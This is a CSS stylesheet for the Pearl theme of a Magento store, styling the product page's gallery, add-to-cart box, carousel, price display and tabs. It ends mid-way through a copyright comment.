.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items {
  text-align: center;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  border: 0 none;
  padding: 0 !important;
  font-weight: bold;
  font-size: 16px !important;
}
.theme-pearl .no-border .product.data.items .data.item.content {
  text-align: left;
  border: 0 none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
